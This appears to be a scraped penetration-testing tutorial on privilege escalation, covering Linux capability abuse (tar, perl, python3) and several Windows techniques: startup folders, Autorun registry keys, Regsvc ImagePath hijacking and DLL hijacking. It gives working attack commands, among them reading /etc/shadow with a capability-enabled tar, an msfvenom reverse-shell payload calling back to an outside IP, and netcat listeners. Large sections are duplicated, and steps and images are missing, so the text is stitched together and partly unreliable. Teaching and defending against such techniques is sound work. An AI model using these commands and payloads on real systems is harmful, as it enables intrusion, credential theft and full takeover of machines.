
LinPEAS
LinPEAS script can also help us identify suspicious capabilities
./LinPEAS.sh
Exploitation
Tar Capability

We have another example “tar” which is same as above where the admin supposed to used capabilities to extract high privilege file that are restricted for other users, that should be extracted by specific user let’s say by user “demo”.
Let’s take an example: The admin wants to assign a role, where the user “demo” can take the backup of files as root, for this task the admin has set read capability on tar program. This can be accomplished with following commands on the host machine.
which tar
cp /bin/tar /home/demo/
setcap cap_dac_read_search+ep /home/demo/tar
Exploiting capability using tar
Repeat same procedure to escalate the privilege, take the access of host machine as a local user and move ahead for privilege escalation. Since this time admin has use CAP_DAC_READ_SEARCH that will help us to bypass file read permission checks and directory read and execute permission checks.
getcap -r / 2>/dev/null
pwd
ls -al tar
In this, we try to read shadow file where all system’s user password hashes are stored for this you have to follow below steps.
Compress the /etc/shadow in the current directory with the help of the tar program.
You will get shadow.tar in your current directory.
Extract the shadow.tar and you will get a directory as “etc/shadow”.
Use cat/head/tail or program to read the hashes of passwords.
./tar cvf shadow.tar /etc/shadow
ls
./tar -xvf shadow.tar
As a result, you will have “etc/shadow” file your current directory and you can read the hashes of the password as shown here.
tail -8 etc/shadow
A malicious user can break this password using a tool such as a john the ripper or hash killer etc.
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.
Some common capabilities include
These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
getcap -r / 2>/dev/null
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run
getcap -r / 2> /dev/null
LinPEAS
LinPEAS script can also help us identify suspicious capabilities
./LinPEAS.sh
Exploitation

Perl Capability
We have another example “perl” which is same as above where the admin supposed to used capabilities, for the perl program that should be executed by specific user let’s say for user “demo”. This can be accomplished with following commands on the host machine.
which perl
cp /usr/bin/perl /home/demo/
setcap cap_setuid+ep /home/demo/perl
As a result, the user demo received the privilege to run the python3 program as root because here admin has upraised the privilege by using cap_setuid+ep which means all privilege is assigned to the user for that program.
Exploiting capability using perl
Repeat above step for exploit perl program to escalate the root privilege:
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.
Some common capabilities include
These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
getcap -r / 2>/dev/null
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run
getcap -r / 2> /dev/null
LinPEAS
LinPEAS script can also help us identify suspicious capabilities
./LinPEAS.sh
Exploitation
Python Capability
Suppose the system administrator wants to grant superuser permission for any binary program, let’s say for python3, which should only be available to a specific user, and admin doesn’t want to give SUID or sudo permission. The admin supposed to used capabilities, for the python3 program that should be executed by specific user let’s say for user “demo”. This can be accomplished with following commands on the host machine.
which python3
cp /usr/bin/python3 /home/demo/
setcap cap_setuid+ep /home/demo/python3
As a result, the user demo received the privilege to run the python3 program as root because here admin has upraised the privilege by using cap_setuid+ep which means all privilege is assigned to the user for that program. But if you will try to find 4000 permission files or programs then it might not be shown for /home/dome/python3.
Note: the user home directory should be not accessible for other users because if it is accessed to other non-root users then other users will also proficient to take the privilege of capabilities set for user demo.
Exploiting capability using python3
Assuming an intruder has compromised the host machine as local user and spawn the least privilege shell and he looked for system capabilities and found empty capability (ep) over suid is given python3 for user demo that means all privilege is assigned to user for that program, therefore taking advantage of this permission he can escalate into high privilege from low privilege shell.
Hence you can observe the local user demo has accessed the root shell as shown in the given image.
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
Startup applications privilege escalation refers to the phenomenon where certain software or applications gain elevated privileges upon system boot, allowing them to execute commands or access resources that would typically be restricted to regular users or applications. This can pose a significant security risk, as it provides an avenue for malicious actors to exploit vulnerabilities in these applications to gain unauthorized access to sensitive data or perform malicious actions on the system.
When a user logs on to the system, there are two folders where programs automatically start (execute) from called the Startup folders. The Startup folders can be found in the following locations:
The first folder is tied to the specific user logging on and only executes for that user. The second folder however is the machine startup folder, which means that any startup applications in that folder (executables or batch scripts) will execute when ANY user logs on to the system.
Identification

1. Check the permissions on the StartUp folders, notice that the “BUILTIN\Users” group has full access ‘(F)’ to the directory.
1. This can also be identified using WinPEAS script
.\winPEASx64.exe applicationsinfo
Exploitation
1. we can utilize either an EXE or a batch script to exploit this misconfiguration, we will craft a malicious BATCH file to execute it as any user that logs on. First, we will create our payload
cd “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
dir
5. (OPTIONAL) Assign privileges to execute to Everyone
Right click on exploit.exe -> Properties -> Security -> Group or user names -> Edit
Add -> Everyone
5. Wait for someone to log in, check out your listener
Recommendations
Least Privilege Principle: Follow the principle of least privilege when configuring startup applications. Only grant necessary permissions and privileges to each application, limiting the potential impact of any security breaches.
Application Whitelisting: Implement application whitelisting policies to restrict the execution of unauthorized or untrusted applications during the startup process. This helps prevent malicious software from gaining elevated privileges on the system.

Windows allows users to set specific programs to automatically start whenever the system boots, the list of programs that have this functionality enabled is stored in the Windows Registry. Although this feature can be very handy if startup programs are setup with improper permissions it may allow attackers to escalate privileges, as these programs are executed in the context of the user who is logging in at that point in time.

Registry keys known as Run and RunOnce are designed to automatically execute programs every time a user logs into the system. The command line assigned as a key’s data value is limited to 260 characters or less.
Since we are only interested in the machine startup keys, these are the default keys we want to query:
Note: The objective for us as an attacker is to use this tool to find any outliers. Most of the time we will find that programs execute from some directory extended from the systemroot (C:\Windows), which will likely be un-writable; however, finding a program that executes from any another location is worth investigating.
4. Check the permissions on this program, we need to verify we can modify it. (“Everyone” user group has “FILE_ALL_ACCESS” permission on the “program.exe” file.)
1. Create a reverse shell payload, to replace the original program at the location
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=7777 -a x64 –platform Windows -f exe -o program.exe
2. Start a local listener
nc -lvp 7777
3. Transfer the file into the target machine, and, move it into the target folder, in this case (C:\Program Files\Autorun Program)
Note: Remember to back up the original file.
4. Now wait for another user to log in, once, someone logs the listener should receive a connection back.

whoami
Recommendations
To mitigate the risks associated with Autorun-related registry manipulation, consider the following steps:
Least privilege principles: Assign privileges to user that must modify the binary files
Regular Registry Audits: Regularly audit the registry for unusual or unauthorized changes. Monitoring tools and scripts can help detect suspicious modifications to Autorun-related registry keys.
Restrict User Access: Limit user access to sensitive registry keys using permissions and access controls. Restricting write access to Autorun-related registry keys can prevent unauthorized modifications.
Disable Autorun: As mentioned earlier, disabling Autorun altogether can prevent malware from exploiting Autorun-related registry entries. This can be done through Group Policy settings or by modifying registry keys directly.
Use Antivirus and Endpoint Protection: Employ antivirus and endpoint protection solutions that monitor and block suspicious activity, including unauthorized modifications to the registry.




The Regsvc service, also known as Remote Registry Service, enables remote access to the Windows registry. It allows users to connect to the registry of a remote computer and perform operations such as reading, writing, and modifying registry keys and values. While the service is designed to facilitate legitimate administrative tasks, it can be exploited by attackers to escalate privileges and compromise the security of a system.
An attacker can leverage this misconfiguration to modify the ImagePath of service with the path of the custom malicious executable that will give an escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService).
Note: Service should be restarted to make changes effective.
2. We can see that the NT Authority\Interactive has write access to the registry key “regsvc”. For further information regarding regsvc, we can query the registry by typing the following command:
2. Transfer the file to the target machine, then store it in Temp folder
move malware.exe C:\Temp
dir
3. Start a listener in your local machine
nc -lvp 5555
4. Now, we will modify the ImagePath value for the regsvc registry and set it as the path of the custom executable “malware.exe”. This can be done by running the following command in the Windows command shell:
Move the file into the target location (C:\Program Files\Insecure Registry Service\)

6. We can execute malicious payload by restarting\starting the service regsvc.
sc start regsvc
net start regsvc
7. We should now get the program executed, and, the reverse shell should be working
Remediation Strategies:
Access Controls: Restrict access to the Regsvc service and its associated registry keys to authorized users and administrators. Use strong authentication mechanisms and enforce the principle of least privilege.
DLL Safe Loading: Configure Windows to use safe DLL loading practices, which help prevent DLL hijacking attacks by specifying the exact locations from which DLLs can be loaded.
Monitoring and Logging: Implement robust logging and monitoring mechanisms to detect unauthorized access attempts to the Regsvc service and suspicious activities related to registry manipulation.
Disable Unnecessary Services: Disable the Regsvc service if it is not required for legitimate administrative tasks, reducing the attack surface and minimizing the risk of exploitation.
Detection
We can log windows event ID 4657 to detect any modification made to the registry keys. If modification occur in ImagePath, it will be refelected in event Id 4657.
DLL Hijacking is a type cyberattack where a malicious actor takes advantage of a system’s search order for dynamic link libraries (DLL) to load and execute malicious code instead of legitimate libraries. In other words, it refers to tricking a program to load a harmful code library instead of the intended safe one. Before going into details, let’s take a look at DLL Files.
What is a DLL file?
DLL (stands for dynamic link library) is a file containing reusable code and data which multiple programs can use at the same time to perform different functions, improving efficiency and modularity in software development.
Imagine you have a box of LEGO bricks. Each brick functions as a unique tool that may be used for a variety of activities. Now, certain tools are kept in smaller boxes with names like “drawing tools,” “building tools,” and so on instead of everything being kept in one large box.
Similar to those smaller boxes with labeling are DLLs. It is a set of resources that various software applications may use. When a software requires a tool, it searches for it in the appropriate named box (DLL). As you would choose the appropriate LEGO set to discover the appropriate tool for the job. One DLL file can be used by different programs at the same time.
Dynamic-link library is Microsoft’s implementation of the shared library concept in the Microsoft Windows, so if you want to know more about this concept, you can search for “shared libraries”.
How DLL Works?
At this point we know what a DLL is and why it is used. Below let’s see how a DLL works after you click a program that requires it step by step.
Loading dll into memory
After you click on a executable (.exe), the operating system (OS) loads the program into memory and starts its execution. If the program requires a DLL, the operating system will first need to load the DLL into memory. This is done by searching for the DLL in a few different locations, such as the system directory, the program directory, and the current directory. Once the DLL is found, it is loaded into memory and made available to the program.
Load-time vs. run-time dynamic linking
When you load a DLL in an application, two methods of linking let you call the exported DLL functions. The two methods of linking are load-time dynamic linking and run-time dynamic linking. — From MS Learn
Load time linking
The linker resolves all the references to functions and variables in the DLL at compile time.
This means that the program can call functions in the DLL directly, without having to load the DLL into memory at runtime.
This makes executable file bigger, but makes the program faster.
Runtime linking
The linker does not resolve all the references to functions and variables in the DLL at compile time.
Instead, it creates a stub in the program’s executable file that calls the LoadLibraryEx function to load the DLL into memory at runtime.
The program can then call functions in the DLL by calling the GetProcAddress function to get the address of the function in the DLL.
This makes the program’s executable file smaller, but it also makes the program slower.
DLL Search Order
When you start an .exe file file that requires a DLL, The DLL loader (is a part of the operating system) starts searching for that specific DLL on the system. The files are searched according to certain rules, known as DLL Search Order.
The default DLL search order for Windows is as follows:
The directory from which the application is loaded.
The system directory. (example: “C:\Windows\System32″)
The Windows Directory (“C:\Windows.”)
The current directory.
Directories Listed in the system PATH Environment Variable
Directories in the user PATH environment variable
The directories that are listed in the PATH environment variable.
That is the default search order with SafeDllSearchMode enabled. When it’s disabled the current directory escalates to second place. To disable this feature, create the HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode registry value and set it to 0 (default is enabled).
This concept is critical in DLL hijacking. During this process, we can inject our own malicious DLLs into locations where DLL Loader searches for the innocent DLL.
DLL Hijacking
After having an idea about DLL files and their working mechanism, we can dig into the concept of DLL hijacking.
What is the idea of DLL hijacking?
Most of the time the main idea is to exploit the search order that programs use to find and load DLLs. An attacker can mislead a software into loading harmful code instead of the genuine DLL by inserting a malicious DLL in a spot where the program looks for DLLs. This way an attacker can escalate privileges and gain persistence on the system.
there are several options, and the effectiveness of each depends on how the program is set up to load the necessary DLLs. Potential strategies include:
Phantom DLLs: It works by placing a fake malicious DLL with a name similar to a legitimate one in a directory where a program searches for DLLs, potentially causing the program to load the malicious phantom DLL instead of the intended legitimate DLL.
DLL replacement: In DLL replacement the attacker tries to swap out a legitimate DLL with a malicious one. It can be combined with DLL Proxying.
DLL Search Order Hijacking: In a search order hijacking attack, an attacker manipulates the order in which a program looks for dynamic link libraries (DLLs), allowing them to store a malicious DLL at a location that the program searches first, resulting in the malicious DLL being loaded instead of the genuine one.
DLL Side Loading Attack: Attackers may use side-loading DLLs to run their own malicious payloads. Side-loading includes controlling which DLL a program loads, similar to DLL Search Order Hijacking. However, attackers may directly side-load their payloads by putting a legitimate application in the search order of a program, then calling it to execute their payload(s), as opposed to just planting the DLL and waiting for the victim application to be executed.
Finding Missing DLL Files
Missing DLL files are a great opportunity for attackers to take advantage of their absence. If a DLL is missing from the system, they can try to place an imitation of the original DLL to use for their own purposes, including escalating privileges.

WinPEAS
1. Automated scripts such as WinPEAS can also help identify Weak Permissions in services:
winpeas.exe quiet servicesinfo
2. It also tests the paths to know which ones are writable

ProcMon

Process Monitor can be used to track down failed DLL loadings in the system. Here’s how to do it step by step:
6. Now you can see a list of missing DLL’s in various processes. These load failures can be exploited by attackers in DLL Hijacking.
Note: It is important to meet these requirements for DLL hijacking
You can control the service
The location should be writable
If you are looking for missing dlls in general you leave this running for some seconds.
If you are looking for a missing dll inside an specific executable you should set another filter like “Process Name” “contains” “<exec name>”, execute it, and stop capturing events.
Test file paths
1. Display the directories that are part of the environmental path
echo %PATH%
2. Test each of the directories looking for write permissions
acacls <folder>
acacls C:\Temp
NOTE: The main icacls permissions are as follows:
F – Full access
M– Modify access
RX – Read and execute access
R – Read-only access
W – Write-only access
3. You can also check permissions using SysInternals AccessChk
Accesschk.exe -accepteula -dqv [directory]
.\accesschk64.exe -accepteula -dqv C:\Temp
PowerUp
1. PowerUp helps you identify PATHs permissions
Invoke-AllChecks
Check the Service Info
1. We can also check all the services, and filter by the executable name found in ProcMon
wmic service get name,pathname,displayname,startmode | findstr /i dllhijackservice.exe
2. In order to list the services you can use
Get-Service
3. With the following command we can verify whether the current user has permission to restart the service
sc sdshow [service]
sc sdshow dllsvc
The initial “D:” stands for Discretionary ACL (DACL). The first letter after brackets means: allow (A) or deny (D), the next set of symbols are the assignable permissions:
CC — SERVICE_QUERY_CONFIG (request service settings)
LC — SERVICE_QUERY_STATUS (service status polling)
SW — SERVICE_ENUMERATE_DEPENDENTS
LO — SERVICE_INTERROGATE
CR — SERVICE_USER_DEFINED_CONTROL
RC — READ_CONTROL
RP — SERVICE_START
WP — SERVICE_STOP
DT — SERVICE_PAUSE_CONTINUE
Note: In this case the current user has access to stop and start the service.
Exploiting Missing Dlls
In order to escalate privileges, the best chance we have is to be able to write a dll that a privilege process will try to load in some of place where it is going to be searched. Therefore, we will be able to write a dll in a folder where the dll is searched before the folder where the original dll is (weird case), or we will be able to write on some folder where the dll is going to be searched and the original dll doesn’t exist on any folder.
Prerequisites:
Know the not found dll name: hijackme.dll
Know the path of the dll: C:\temp
Know you have permissions over the service and folder
1. The first step is to generate some shellcode using MSFvenom with the following flags:
4. Move the file into the target folder, in this case C:\Temp
move hijackme.dll C:\Temp
5. Assign permissions for everyone to execute
